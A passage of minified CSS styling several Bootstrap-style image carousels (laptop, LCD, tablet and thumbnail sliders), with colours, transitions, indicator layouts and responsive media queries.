.carousel-control.left{left:0;right:auto;-webkit-border-radius:0 100px 100px 0;border-radius:0 100px 100px 0}.x_001_laptop_control_button .carousel-control.right{left:auto;right:0;-webkit-border-radius:100px 0 0 100px;border-radius:100px 0 0 100px}.x_001_laptop_control_button .carousel-control.left:hover,.x_001_laptop_control_button .carousel-control.right:hover{opacity:1;color:#fff;background:#ff5a0e}@media only screen and (max-width:480px){.x_001_laptop_main_wrap>.row>div:nth-child(1){padding:5px}.x_001_laptop_main_wrap>.row>div:nth-child(2){padding:0 20px 30px 20px}.x_001_laptop_main_wrap>.row>div>h1{font-size:25px}}@media(min-width:481px) and (max-width:767px){.x_001_laptop_main_wrap>.row>div:nth-child(1){padding:15px}.x_001_laptop_main_wrap>.row>div:nth-child(2){padding:0 20px 30px 20px}}@media(min-width:768px) and (max-width:991px){.x_001_laptop_main_wrap>.row>div:nth-child(1){padding:25px}.x_001_laptop_main_wrap>.row>div:nth-child(2){padding:0 30px 30px 30px}}@media(min-width:992px) and (max-width:1225px){.x_001_laptop_main_wrap>.row>div:nth-child(1){padding:25px}.x_001_laptop_main_wrap>.row>div:nth-child(2){padding:25px}}.x_002_lcd_main_wrap{padding:0;background:#fafafa}.x_002_lcd_main_wrap>.row{margin:0}.x_002_lcd_main_wrap>.row>div:nth-child(1){padding:70px 70px 100px 100px}.x_002_lcd_main_wrap>.row>div:nth-child(2){padding:50px}.x_002_lcd_main_wrap>.row>div>h1,.x_002_lcd_main_wrap>.row>div>p,.x_002_lcd_main_wrap>.row>div>a,.x_002_lcd_main_wrap>.row>div>ul>li{text-shadow:none;font-family:'Raleway',sans-serif;-webkit-font-smoothing:antialiased}.x_002_lcd_main_wrap>.row>div>h1{color:#363636;font-size:40px;font-weight:700;margin-bottom:25px;text-transform:uppercase}.x_002_lcd_main_wrap>.row>div>p{color:#363636;font-size:14px;font-weight:400;letter-spacing:1px;text-align:justify;margin-bottom:20px}.x_002_lcd_main_wrap>.row>div>ul{padding:0;margin-bottom:50px;list-style-type:none}.x_002_lcd_main_wrap>.row>div>ul>li{color:#363636;margin:10px 0;display:block;font-size:16px}.x_002_lcd_main_wrap>.row>div>ul>li>span{color:#3dae60;font-size:20px;margin-right:15px}.x_002_lcd_main_wrap>.row>div>a{color:#fff;font-size:12px;font-weight:400;padding:12px 30px;letter-spacing:1px;background:#3dae60;text-decoration:none;text-transform:uppercase;-webkit-transition:all .6s cubic-bezier(0.22,0.81,0.01,0.99);transition:all .6s cubic-bezier(0.22,0.81,0.01,0.99)}.x_002_lcd_main_wrap>.row>div>a:hover{color:#fff;background:#363636}.x_002_lcd_inner_wrap{width:100%;position:relative}.x_002_lcd_inner_wrap>img{width:100%;margin:auto;display:block;position:relative}#x_002_lcd{top:4%;left:0;right:0;height:72%;width:94.5%;bottom:auto;margin:auto;overflow:hidden;position:absolute;background:#17171a}#x_002_lcd>.carousel-inner:hover{cursor:-moz-grab;cursor:-webkit-grab}#x_002_lcd>.carousel-inner:active{cursor:-moz-grabbing;cursor:-webkit-grabbing}#x_002_lcd>.carousel-inner>.item{overflow:hidden}#x_002_lcd>.carousel-inner>.item>img{width:100%;margin:auto}.x_002_lcd_indicators>.carousel-indicators{left:0;right:0;margin:0;bottom:0;width:100%;font-size:0;height:15px;padding:0 5px;cursor:e-resize;overflow-x:auto;overflow-y:hidden;position:absolute;text-align:center;white-space:nowrap}.x_002_lcd_indicators>.carousel-indicators li{padding:0;width:8px;height:8px;border:0;margin:0 3px;text-indent:0;cursor:pointer;background:#fff;display:inline-block;-webkit-border-radius:0;border-radius:0}.x_002_lcd_indicators>.carousel-indicators .active{padding:0;width:8px;height:8px;border:0;margin:0 3px;background:#3dae60;-webkit-border-radius:0;border-radius:0}.x_002_lcd_indicators>.carousel-indicators::-webkit-scrollbar{height:2px}.x_002_lcd_indicators>.carousel-indicators::-webkit-scrollbar-thumb{background:#eee;-webkit-border-radius:0;border-radius:0}.x_002_lcd_control_button .carousel-control{top:40%;opacity:0;width:20px;bottom:auto;height:40px;color:#3dae60;font-size:14px;cursor:pointer;font-weight:700;overflow:hidden;line-height:40px;text-shadow:none;text-align:center;position:absolute;background:#fff;text-transform:uppercase;-webkit-box-shadow:none;box-shadow:none;-webkit-transition:all .6s cubic-bezier(0.22,0.81,0.01,0.99);transition:all .6s cubic-bezier(0.22,0.81,0.01,0.99)}.x_002_lcd_control_button .carousel-control.left{left:0;right:auto}.x_002_lcd_control_button .carousel-control.right{left:auto;right:0}.x_002_lcd_control_button .carousel-control.left:hover,.x_002_lcd_control_button .carousel-control.right:hover{opacity:1;color:#fff;background:#3dae60}.x_002_lcd_control_button:hover .carousel-control{opacity:1}@media only screen and (max-width:480px){.x_002_lcd_main_wrap>.row>div:nth-child(1){padding:0 20px 30px 20px}.x_002_lcd_main_wrap>.row>div:nth-child(2){padding:10px}.x_002_lcd_main_wrap>.row>div>h1{font-size:25px}}@media(min-width:481px) and (max-width:767px){.x_002_lcd_main_wrap>.row>div:nth-child(1){padding:0 20px 30px 20px}.x_002_lcd_main_wrap>.row>div:nth-child(2){padding:15px}}@media(min-width:768px) and (max-width:991px){.x_002_lcd_main_wrap>.row>div:nth-child(1){padding:25px 100px}.x_002_lcd_main_wrap>.row>div:nth-child(2){padding:25px 100px}}@media(min-width:992px) and (max-width:1225px){.x_002_lcd_main_wrap>.row>div:nth-child(1){padding:25px}.x_002_lcd_main_wrap>.row>div:nth-child(2){padding:25px}}.x_003_tablet_main_wrap{position:relative;text-align:center;padding:35px 0 50px 0;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover}.x_003_tablet_main_wrap:before{top:0;left:0;right:0;bottom:0;content:"";position:absolute;background:rgba(0,0,0,0.9)}.x_003_tablet_text>h1,.x_003_tablet_text>p,.x_003_tablet_inner_wrap>.carousel>.carousel-inner>.item>a{text-shadow:none;font-family:'Raleway',sans-serif;-webkit-font-smoothing:antialiased}.x_003_tablet_text{width:65%;margin:auto;text-align:center;position:relative;margin-bottom:50px}.x_003_tablet_text>h1{color:#fff;font-size:40px;font-weight:400;text-transform:uppercase}.x_003_tablet_text>h1>span{color:#f1ca27;font-weight:700;margin-left:10px}.x_003_tablet_text>p{color:#fff;font-size:14px;font-weight:400;letter-spacing:1px}.x_003_tablet_inner_wrap>.carousel>.carousel-inner>.item>a{top:0;left:0;right:0;bottom:0;width:140px;height:45px;margin:auto;display:block;color:#fff;line-height:42px;text-align:center;position:absolute;text-decoration:none;border:2px solid #fff;text-transform:uppercase;border-radius:100px;-webkit-border-radius:100px;-webkit-transition:all .6s cubic-bezier(0.22,0.81,0.01,0.99);transition:all .6s cubic-bezier(0.22,0.81,0.01,0.99)}.x_003_tablet_inner_wrap>.carousel>.carousel-inner>.item>a:hover{color:#fff;background:#f1ca27;border:2px solid #f1ca27}.x_003_tablet_inner_wrap{width:60%;margin:auto;position:relative}.x_003_tablet_inner_wrap>img{width:100%;margin:auto;display:block;position:relative}#x_003_tablet{top:4%;left:2%;right:0;width:79%;bottom:auto;margin:auto;overflow:hidden;position:absolute;background:#000}#x_003_tablet>.carousel-inner:hover{cursor:-moz-grab;cursor:-webkit-grab}#x_003_tablet>.carousel-inner:active{cursor:-moz-grabbing;cursor:-webkit-grabbing}#x_003_tablet>.carousel-inner>.item{overflow:hidden}#x_003_tablet>.carousel-inner>.item>img{width:100%;opacity:.8;margin:auto}.x_003_tablet_indicators>.carousel-indicators{left:0;top:auto;bottom:0;right:auto;width:20px;height:57%;margin:auto;padding:5px 3px;cursor:s-resize;overflow-y:auto;overflow-x:hidden;white-space:nowrap}.x_003_tablet_indicators>.carousel-indicators li{width:10px;height:10px;border:0;opacity:.8;margin:3px 0;text-indent:0;display:block;background:#fff;border-radius:2px;-webkit-border-radius:2px;-webkit-font-smoothing:antialiased;-webkit-transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99);transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99)}.x_003_tablet_indicators>.carousel-indicators .active{opacity:1;width:10px;height:10px;border:0;margin:3px 0;text-indent:0;background:#f1ca27;border-radius:2px;-webkit-border-radius:2px}.x_003_tablet_indicators>.carousel-indicators::-webkit-scrollbar{width:4px}.x_003_tablet_indicators>.carousel-indicators::-webkit-scrollbar-thumb{background:rgba(255,255,255,0.8);-webkit-border-radius:0;border-radius:0}.x_003_tablet_control_button .carousel-control{opacity:0;width:40px;bottom:auto;height:20px;color:#f1ca27;font-size:14px;cursor:pointer;font-weight:700;overflow:hidden;line-height:20px;text-shadow:none;text-align:center;position:absolute;background:#fff;text-transform:uppercase;-webkit-box-shadow:none;box-shadow:none;-webkit-transition:all .6s cubic-bezier(0.22,0.81,0.01,0.99);transition:all .6s cubic-bezier(0.22,0.81,0.01,0.99)}.x_003_tablet_control_button .carousel-control.left{left:0;right:0;top:auto;bottom:0;margin:auto;-webkit-border-radius:5px 5px 0 0;border-radius:5px 5px 0 0}.x_003_tablet_control_button .carousel-control.right{left:0;right:0;margin:auto;-webkit-border-radius:0 0 5px 5px;border-radius:0 0 5px 5px}.x_003_tablet_control_button .carousel-control.left:hover,.x_003_tablet_control_button .carousel-control.right:hover{opacity:1;color:#fff;background:#f1ca27}.x_003_tablet_control_button:hover .carousel-control{opacity:.8}@media only screen and (max-width:480px){.x_003_tablet_text{width:95%}.x_003_tablet_text>h1{font-size:30px}.x_003_tablet_inner_wrap{width:90%}}@media(min-width:481px) and (max-width:767px){.x_003_tablet_inner_wrap{width:90%}}#x_004_img_thumbnail{height:643px;padding:25px 0;background:#f0f3f8}#x_004_img_thumbnail>.carousel-inner{width:60%;height:500px;margin:auto;border:10px solid #fff}#x_004_img_thumbnail:hover{cursor:-moz-grab;cursor:-webkit-grab}#x_004_img_thumbnail:active{cursor:-moz-grabbing;cursor:-webkit-grabbing}#x_004_img_thumbnail>.carousel-inner>.item>img,#x_004_img_thumbnail>.carousel-inner>.item>a>img{width:100%;opacity:.9;margin:auto}.x_004_img_thumbnail_indicators>.carousel-indicators{left:0;right:0;top:auto;width:60%;bottom:15px;margin:auto;font-size:0;padding:5px 5px;cursor:e-resize;overflow-x:auto;overflow-y:hidden;text-align:center;white-space:nowrap}.x_004_img_thumbnail_indicators>.carousel-indicators li{width:15%;padding:0;height:100%;text-indent:0;margin:0 10px;cursor:pointer;background:transparent;border:5px solid #fff;-webkit-border-radius:0;border-radius:0;-webkit-transition:all cubic-bezier(0.230,1.000,0.320,1.000) .7s;transition:all cubic-bezier(0.230,1.000,0.320,1.000) .7s}.x_004_img_thumbnail_indicators>.carousel-indicators .active{width:15%;height:100%;margin:0 10px;background:transparent;border:5px solid #32ae8a}.x_004_img_thumbnail_indicators>.carousel-indicators li img{width:100%;opacity:.9;display:block}.x_004_img_thumbnail_indicators>.carousel-indicators::-webkit-scrollbar{margin:0;padding:0;width:5px;height:5px;background:rgba(0,0,0,0.3)}.x_004_img_thumbnail_indicators>.carousel-indicators::-webkit-scrollbar-thumb{-webkit-border-radius:0;border-radius:0;background:rgba(255,255,255,0.7)}.x_004_img_thumbnail_text{left:0;right:0;top:auto;bottom:25%;width:250px;height:50px;line-height:50px;text-align:center;position:absolute;background:#32ae8a;-webkit-animation-delay:1.5s;animation-delay:1.5s;-webkit-animation-duration:2s;animation-duration:2s;-webkit-animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000);animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000)}.x_004_img_thumbnail_text>a{color:#fff;display:block;font-size:20px;font-weight:400;text-decoration:none;text-transform:uppercase;font-family:'Montserrat',sans-serif}@media only screen and (max-width:480px){#x_004_img_thumbnail{height:265px;padding:5px 0}#x_004_img_thumbnail>.carousel-inner{width:98%;height:200px;border:5px solid #fff}.x_004_img_thumbnail_indicators>.carousel-indicators{bottom:0;width:97%}.x_004_img_thumbnail_indicators>.carousel-indicators li{margin:0 5px;border:2px solid #fff}.x_004_img_thumbnail_indicators>.carousel-indicators .active{margin:0 5px;border:2px solid #32ae8a}.x_004_img_thumbnail_text{bottom:45%;width:175px;height:25px;line-height:25px}.x_004_img_thumbnail_text>a{font-size:16px}}@media(min-width:481px) and (max-width:767px){#x_004_img_thumbnail{height:350px;padding:10px 0}#x_004_img_thumbnail>.carousel-inner{width:85%;height:250px}.x_004_img_thumbnail_indicators>.carousel-indicators{bottom:0;width:85%}.x_004_img_thumbnail_indicators>.carousel-indicators li{margin:0 5px;border:2px solid #fff}.x_004_img_thumbnail_indicators>.carousel-indicators .active{margin:0 5px;border:2px solid #32ae8a}.x_004_img_thumbnail_text{bottom:45%}}@media(min-width:768px) and (max-width:991px){#x_004_img_thumbnail{height:425px}#x_004_img_thumbnail>.carousel-inner{height:305px}}@media(min-width:992px) and (max-width:1250px){#x_004_img_thumbnail{height:543px}#x_004_img_thumbnail>.carousel-inner{height:390px}}#x_005_img_thumbnail,#x_005_img_thumbnail>.carousel-inner,#x_005_img_thumbnail>.carousel-inner>.item{overflow:hidden;max-height:645px}#x_005_img_thumbnail{position:relative;background:#000407}#x_005_img_thumbnail:hover{cursor:-moz-grab;cursor:-webkit-grab}#x_005_img_thumbnail:active{cursor:-moz-grabbing;cursor:-webkit-grabbing}#x_005_img_thumbnail>.carousel-inner>.item:after{top:0;left:0;right:0;bottom:0;z-index:1;content:"";position:absolute;background:rgba(0,4,7,0.8)}#x_005_img_thumbnail>.carousel-inner>.item>img,#x_005_img_thumbnail>.carousel-inner>.item>a>img{width:100%;margin:auto}.x_005_img_thumbnail_indicators>.carousel-indicators{left:4%;top:auto;width:60%;bottom:5%;right:auto;margin:auto;font-size:0;padding:5px 5px;cursor:e-resize;overflow-x:auto;text-align:left;overflow-y:hidden;white-space:nowrap}.x_005_img_thumbnail_indicators>.carousel-indicators li{padding:0;width:60px;height:100%;margin:0 3px;text-indent:0;cursor:pointer;background:transparent;border:3px solid transparent;-webkit-border-radius:0;border-radius:0;-webkit-transition:all cubic-bezier(.23,1,.32,1) .7s;transition:all cubic-bezier(.23,1,.32,1) .7s}.x_005_img_thumbnail_indicators>.carousel-indicators .active{width:60px;height:100%;margin:0 3px;background:transparent;border:3px solid #0082ca}.x_005_img_thumbnail_indicators>.carousel-indicators li img{width:100%;opacity:.5;display:block;position:relative}.x_005_img_thumbnail_indicators>.carousel-indicators .active img{opacity:.9}.x_005_img_thumbnail_indicators>.carousel-indicators::-webkit-scrollbar{height:3px}.x_005_img_thumbnail_indicators>.carousel-indicators::-webkit-scrollbar-thumb{-webkit-border-radius:0;border-radius:0;background:rgba(255,255,255,0.3)}.x_005_img_thumbnail_control_button .carousel-control{top:40%;opacity:0;width:30px;bottom:auto;height:60px;color:#fff;font-size:25px;cursor:pointer;font-weight:700;overflow:hidden;line-height:56px;text-shadow:none;text-align:center;position:absolute;background:transparent;border:2px solid #fff;text-transform:uppercase;-webkit-box-shadow:none;box-shadow:none;-webkit-transition:all .6s cubic-bezier(.23,1,.32,1);transition:all .6s cubic-bezier(.23,1,.32,1)}.x_005_img_thumbnail_control_button .carousel-control.left{left:0;right:auto;border-left:none}.x_005_img_thumbnail_control_button .carousel-control.right{right:0;left:auto;border-right:0}.x_005_img_thumbnail_control_button .carousel-control.left:hover,.x_005_img_thumbnail_control_button .carousel-control.right:hover{opacity:1;color:#fff;background:#0082ca;border-color:#0082ca}.x_005_img_thumbnail_control_button:hover .carousel-control{opacity:1}.x_005_img_thumbnail_text{top:0;left:0;right:0;bottom:0;width:50%;z-index:2;margin:auto;height:300px;text-align:center;position:absolute}.x_005_img_thumbnail_text>h3,.x_005_img_thumbnail_text>h1,.x_005_img_thumbnail_text>h4,.x_005_img_thumbnail_text>a{color:#fff;text-shadow:none;text-transform:capitalize;-webkit-font-smoothing:antialiased;font-family:'Titillium Web',sans-serif}.x_005_img_thumbnail_text>h3{font-size:40px;font-weight:400;-webkit-animation-delay:.5s;animation-delay:.5s;-webkit-animation-duration:2s;animation-duration:2s;-webkit-animation-timing-function:cubic-bezier(.23,1,.32,1);animation-timing-function:cubic-bezier(.23,1,.32,1)}.x_005_img_thumbnail_text>h1{font-size:70px;font-weight:700;-webkit-animation-delay:.7s;animation-delay:.7s;-webkit-animation-duration:2s;animation-duration:2s;-webkit-animation-timing-function:cubic-bezier(.23,1,.32,1);animation-timing-function:cubic-bezier(.23,1,.32,1)}.x_005_img_thumbnail_text>h1>span{color:#0082ca;margin-right:10px}.x_005_img_thumbnail_text>h4{font-size:25px;font-weight:200;-webkit-animation-delay:1s;animation-delay:1s;-webkit-animation-duration:2s;animation-duration:2s;-webkit-animation-timing-function:cubic-bezier(.23,1,.32,1);animation-timing-function:cubic-bezier(.23,1,.32,1)}.x_005_img_thumbnail_text>a{width:150px;height:40px;margin:auto;display:block;font-size:14px;font-weight:400;margin-top:50px;line-height:36px;text-decoration:none;text-transform:uppercase;border:2px solid #fff;-webkit-animation-delay:1.3s;animation-delay:1.3s;-webkit-animation-duration:2s;animation-duration:2s;-webkit-animation-timing-function:cubic-bezier(.23,1,.32,1);animation-timing-function:cubic-bezier(.23,1,.32,1)}.x_005_img_thumbnail_text>a:hover{color:#fff;background:#0082ca;border:2px solid #0082ca}@media only screen and (max-width:480px){.x_005_img_thumbnail_indicators>.carousel-indicators{left:0;width:98%;bottom:1%;padding:5px 5px}.x_005_img_thumbnail_indicators>.carousel-indicators li{width:30px;border:2px solid transparent}.x_005_img_thumbnail_indicators>.carousel-indicators .active{width:30px;border:2px solid #0082ca}.x_005_img_thumbnail_control_button .carousel-control{top:40%;width:20px;height:40px;line-height:36px;border:2px solid #fff}.x_005_img_thumbnail_text{width:98%;height:98%}.x_005_img_thumbnail_text>h3{font-size:20px;margin:15px 0 5px 0}.x_005_img_thumbnail_text>h1{font-size:35px;margin:0 0 5px 0}.x_005_img_thumbnail_text>h4{margin:0 0 5px 0}.x_005_img_thumbnail_text>a{width:100px;height:25px;margin-top:15px;line-height:21px}}@media(min-width:481px) and (max-width:767px){.x_005_img_thumbnail_indicators>.carousel-indicators{left:0;width:98%;bottom:1%}.x_005_img_thumbnail_text{width:98%}.x_005_img_thumbnail_text>h3{font-size:30px}.x_005_img_thumbnail_text>h1{font-size:50px}.x_005_img_thumbnail_text>a{margin-top:20px}}@media(min-width:768px) and (max-width:991px){.x_005_img_thumbnail_text{width:98%}}#x_006_img_thumbnail,#x_006_img_thumbnail>.carousel-inner,#x_006_img_thumbnail>.carousel-inner>.item{overflow:hidden;max-height:645px}#x_006_img_thumbnail{position:relative;background:#000407}#x_006_img_thumbnail:hover{cursor:-moz-grab;cursor:-webkit-grab}#x_006_img_thumbnail:active{cursor:-moz-grabbing;cursor:-webkit-grabbing}#x_006_img_thumbnail>.carousel-inner>.item>img,#x_006_img_thumbnail>.carousel-inner>.item>a>img{width:100%;margin:auto;-webkit-filter:grayscale(100%);filter:grayscale(100%)}.x_006_img_thumbnail_indicators>.carousel-indicators{top:0;right:2%;bottom:0;left:auto;width:85px;height:50%;margin:auto;padding:5px 5px;cursor:s-resize;overflow-y:auto;text-align:left;overflow-x:hidden;white-space:nowrap}.x_006_img_thumbnail_indicators>.carousel-indicators li{padding:0;width:75px;height:75px;border:0;display:block;text-indent:0;cursor:pointer;overflow:hidden;margin:0 0 10px 0;background:transparent;-webkit-border-radius:100%;border-radius:100%;-webkit-transition:all cubic-bezier(.23,1,.32,1) .7s;transition:all cubic-bezier(.23,1,.32,1) .7s}.x_006_img_thumbnail_indicators>.carousel-indicators .active{padding:0;width:75px;height:75px;border:0;text-indent:0;margin:0 0 10px 0;background:transparent}.x_006_img_thumbnail_indicators>.carousel-indicators li img{width:100%;height:100%;display:block;position:relative;-webkit-filter:grayscale(100%);filter:grayscale(100%);-webkit-border-radius:100%;border-radius:100%}.x_006_img_thumbnail_indicators>.carousel-indicators .active img{-webkit-filter:grayscale(0);filter:grayscale(0)}.x_006_img_thumbnail_indicators>.carousel-indicators::-webkit-scrollbar{width:3px}.x_006_img_thumbnail_indicators>.carousel-indicators::-webkit-scrollbar-thumb{-webkit-border-radius:0;border-radius:0;background:rgba(255,255,255,0.3)}.x_006_img_thumbnail_control_button .carousel-control{width:40px;bottom:auto;height:40px;color:#fff;font-size:20px;cursor:pointer;font-weight:700;overflow:hidden;line-height:40px;text-shadow:none;text-align:center;position:absolute;background:#2a2a2a;text-transform:uppercase;-webkit-box-shadow:none;box-shadow:none;-webkit-border-radius:100%;border-radius:100%;-webkit-transition:all .6s cubic-bezier(.23,1,.32,1);transition:all .6s cubic-bezier(.23,1,.32,1)}.x_006_img_thumbnail_control_button .carousel-control.left{top:15px;left:15px;right:auto}.x_006_img_thumbnail_control_button .carousel-control.right{top:57px;left:15px;right:auto}.x_006_img_thumbnail_control_button .carousel-control.left:hover,.x_006_img_thumbnail_control_button .carousel-control.right:hover{opacity:1;color:#fff;background:#fb383c;border-color:#fb383c}.x_006_img_thumbnail_control_button:hover .carousel-control{opacity:1}.x_006_img_thumbnail_text{top:0;left:5%;bottom:0;width:52%;z-index:2;right:auto;margin:auto;height:250px;text-align:left;position:absolute}.x_006_img_thumbnail_text_right{left:auto;right:10%;text-align:right}.x_006_img_thumbnail_text_center{left:0;right:0;text-align:center}.x_006_img_thumbnail_text>h1,.x_006_img_thumbnail_text>p,.x_006_img_thumbnail_text>a{color:#fff;text-shadow:none;text-transform:capitalize;font-family:'Open Sans',sans-serif;-webkit-font-smoothing:antialiased}.x_006_img_thumbnail_text>h1{font-size:35px;font-weight:700;margin-bottom:25px;-webkit-animation-delay:.7s;animation-delay:.7s;-webkit-animation-duration:2s;animation-duration:2s;-webkit-animation-timing-function:cubic-bezier(.23,1,.32,1);animation-timing-function:cubic-bezier(.23,1,.32,1)}.x_006_img_thumbnail_text>h1>span{color:#fb383c;margin:0 10px;padding:0 5px;border-top:1px solid #fb383c;border-bottom:1px solid #fb383c}.x_006_img_thumbnail_text>p{width:80%;color:#fff;font-size:15px;position:relative;text-transform:none;-webkit-animation-delay:1s;animation-delay:1s;-webkit-animation-duration:2s;animation-duration:2s;-webkit-animation-timing-function:cubic-bezier(.23,1,.32,1);animation-timing-function:cubic-bezier(.23,1,.32,1)}.x_006_img_thumbnail_text_right>p{margin-left:auto}.x_006_img_thumbnail_text_center>p{margin:auto}.x_006_img_thumbnail_text>a{width:135px;height:45px;color:#2a2a2a;display:block;font-size:14px;font-weight:400;margin-top:50px;line-height:45px;text-align:center;background:#fff;text-decoration:none;text-transform:uppercase;-webkit-border-radius:3px;border-radius:3px;-webkit-animation-delay:1.3s;animation-delay:1.3s;-webkit-animation-duration:2s;animation-duration:2s;-webkit-animation-timing-function:cubic-bezier(.23,1,.32,1);animation-timing-function:cubic-bezier(.23,1,.32,1);-webkit-transition:all .6s cubic-bezier(.23,1,.32,1);transition:all .6s cubic-bezier(.23,1,.32,1)}.x_006_img_thumbnail_text_right>a{margin-left:auto}.x_006_img_thumbnail_text_center>a{margin-left:auto;margin-right:auto}.x_006_img_thumbnail_text>a:hover{color:#fff;background:#fb383c}@media only screen and (max-width:480px){.x_006_img_thumbnail_control_button .carousel-control{display:none}.x_006_img_thumbnail_indicators>.carousel-indicators{right:1%;width:30px;height:80%;padding:5px 2px}.x_006_img_thumbnail_indicators>.carousel-indicators li{width:25px;height:25px;margin:0 0 5px 0}.x_006_img_thumbnail_indicators>.carousel-indicators .active{width:25px;height:25px;margin:0 0 5px 0}.x_006_img_thumbnail_text{left:1%;width:85%;height:200px;padding:10px}.x_006_img_thumbnail_text>h1{font-size:20px;margin:0 0 5px 0}.x_006_img_thumbnail_text>h1>span{margin:0 5px;padding:0 5px}.x_006_img_thumbnail_text>p{width:95%;font-size:11px}.x_006_img_thumbnail_text>a{width:100px;height:30px;font-size:12px;margin-top:15px;line-height:30px}}@media(min-width:481px) and (max-width:767px){.x_006_img_thumbnail_control_button .carousel-control{display:none}.x_006_img_thumbnail_indicators>.carousel-indicators{right:1%;width:40px;height:80%}.x_006_img_thumbnail_indicators>.carousel-indicators li{width:35px;height:35px}.x_006_img_thumbnail_indicators>.carousel-indicators .active{width:35px;height:35px}.x_006_img_thumbnail_text{width:80%;height:275px}.x_006_img_thumbnail_text>h1{font-size:20px}.x_006_img_thumbnail_text>a{margin-top:20px}}@media(min-width:768px) and (max-width:991px){.x_006_img_thumbnail_text_right{right:15%}}@media(min-width:992px) and (max-width:1225px){.x_006_img_thumbnail_text_right{right:15%}}#x_007_img_thumbnail,#x_007_img_thumbnail>.carousel-inner,#x_007_img_thumbnail>.carousel-inner>.item{overflow:hidden;max-height:645px}#x_007_img_thumbnail{position:relative;background:#000407}#x_007_img_thumbnail:hover{cursor:-moz-grab;cursor:-webkit-grab}#x_007_img_thumbnail:active{cursor:-moz-grabbing;cursor:-webkit-grabbing}#x_007_img_thumbnail>.carousel-inner>.item:after{top:0;left:0;right:0;bottom:0;z-index:1;content:"";position:absolute;background:rgba(24,24,24,0.7)}#x_007_img_thumbnail>.carousel-inner>.item>img,#x_007_img_thumbnail>.carousel-inner>.item>a>img{width:100%;margin:auto}.x_007_img_thumbnail_indicators>.carousel-indicators{top:0;left:0;bottom:0;padding:0;height:56%;right:auto;width:300px;margin:auto;overflow-y:auto;text-align:left;overflow-x:hidden;white-space:nowrap}.x_007_img_thumbnail_indicators>.carousel-indicators li{margin:0;padding:0;width:150px;height:115px;display:block;text-indent:0;overflow:hidden;background:#fff;border:10px solid #fff;-webkit-border-radius:0;border-radius:0;-webkit-transition:all cubic-bezier(.23,1,.32,1) .7s;transition:all cubic-bezier(.23,1,.32,1) .7s}.x_007_img_thumbnail_indicators>.carousel-indicators .active{margin:0;padding:0;width:300px;height:115px;background:#fff;border:10px solid #fff}.x_007_img_thumbnail_indicators>.carousel-indicators li img{float:left;width:140px;position:relative}.x_007_img_thumbnail_indicators>.carousel-indicators li div{width:140px;height:93px;display:none;overflow-y:auto;text-align:left;overflow-x:hidden;white-space:normal;padding:10px 5px 0 15px}.x_007_img_thumbnail_indicators>.carousel-indicators li div>a{color:#b67e43;font-size:14px;display:block;margin-bottom:5px;text-transform:capitalize;text-shadow:none;-webkit-font-smoothing:antialiased;font-family:'Josefin Sans',sans-serif;text-decoration:none;-webkit-transition:color .6s cubic-bezier(.23,1,.32,1);transition:color .6s cubic-bezier(.23,1,.32,1)}.x_007_img_thumbnail_indicators>.carousel-indicators li div>a:hover{color:#414141}.x_007_img_thumbnail_indicators>.carousel-indicators li div>span{display:block;color:#414141;font-size:12px;text-transform:uppercase;text-shadow:none;-webkit-font-smoothing:antialiased;font-family:'Josefin Sans',sans-serif}.x_007_img_thumbnail_indicators>.carousel-indicators .active div{display:inline-block}.x_007_img_thumbnail_indicators>.carousel-indicators li div::-webkit-scrollbar{width:4px}.x_007_img_thumbnail_indicators>.carousel-indicators li div::-webkit-scrollbar-thumb{-webkit-border-radius:0;border-radius:0;background:rgba(0,0,0,0.3)}.x_007_img_thumbnail_indicators>.carousel-indicators::-webkit-scrollbar{width:3px}.x_007_img_thumbnail_indicators>.carousel-indicators::-webkit-scrollbar-thumb{-webkit-border-radius:0;border-radius:0;background:rgba(255,255,255,0.2)}.x_007_img_thumbnail_text{top:auto;right:2%;width:45%;z-index:2;left:auto;bottom:20%;margin:auto;text-align:left;position:absolute}.x_007_img_thumbnail_text>h1,.x_007_img_thumbnail_text>p,.x_007_img_thumbnail_text>a{color:#fff;text-shadow:none;text-transform:uppercase;-webkit-font-smoothing:antialiased;font-family:'Josefin Sans',sans-serif}.x_007_img_thumbnail_text>h1{font-size:25px;font-weight:700;margin-bottom:20px;-webkit-animation-delay:.7s;animation-delay:.7s;-webkit-animation-duration:2s;animation-duration:2s;-webkit-animation-timing-function:cubic-bezier(.23,1,.32,1);animation-timing-function:cubic-bezier(.23,1,.32,1)}.x_007_img_thumbnail_text>h1>span{color:#b67e43;margin-left:10px}.x_007_img_thumbnail_text>p{width:80%;color:#fff;font-size:16px;position:relative;text-transform:none;-webkit-animation-delay:1s;animation-delay:1s;-webkit-animation-duration:2s;animation-duration:2s;-webkit-animation-timing-function:cubic-bezier(.23,1,.32,1);animation-timing-function:cubic-bezier(.23,1,.32,1)}.x_007_img_thumbnail_text>a{width:135px;height:30px;color:#fff;display:block;font-size:12px;font-weight:400;margin-top:20px;line-height:28px;text-align:center;text-decoration:none;text-transform:uppercase;border:1px solid #fff;-webkit-border-radius:3px;border-radius:3px;-webkit-animation-delay:1.3s;animation-delay:1.3s;-webkit-animation-duration:2s;animation-duration:2s;-webkit-animation-timing-function:cubic-bezier(.23,1,.32,1);animation-timing-function:cubic-bezier(.23,1,.32,1);-webkit-transition:all .6s cubic-bezier(.23,1,.32,1);transition:all .6s cubic-bezier(.23,1,.32,1)}.x_007_img_thumbnail_text>a:hover{color:#fff;background:#b67e43;border:1px solid #b67e43}@media only screen and (max-width:480px){.x_007_img_thumbnail_indicators>.carousel-indicators{height:80%;width:150px}.x_007_img_thumbnail_indicators>.carousel-indicators li{width:75px;height:50px;border:3px solid #fff}.x_007_img_thumbnail_indicators>.carousel-indicators .active{width:150px;height:50px;border:3px solid #fff}.x_007_img_thumbnail_indicators>.carousel-indicators li img{width:75px}.x_007_img_thumbnail_indicators>.carousel-indicators li div{width:75px;height:50px;padding:2px}.x_007_img_thumbnail_indicators>.carousel-indicators li div>a{font-size:9px;margin-bottom:2px}.x_007_img_thumbnail_indicators>.carousel-indicators li div>span{font-size:8px}.x_007_img_thumbnail_text{right:2%}.x_007_img_thumbnail_text>h1{font-size:11px;margin-bottom:3px}.x_007_img_thumbnail_text>h1>span{margin-left:3px}.x_007_img_thumbnail_text>p{width:100%;font-size:10px}.x_007_img_thumbnail_text>a{width:100px;height:20px;font-size:11px;margin-top:5px;line-height:18px}}@media(min-width:481px) and 